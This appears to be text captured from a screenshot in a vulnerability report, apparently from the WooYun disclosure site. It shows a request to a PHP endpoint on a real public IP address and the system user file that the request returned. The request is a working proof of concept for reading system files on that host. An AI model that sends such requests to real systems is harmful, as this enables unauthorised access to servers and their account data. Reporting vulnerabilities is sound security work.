 Load URL
https://222.171.20.133//function/ssh/file_ssh_result.php?cmd_id=1001
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org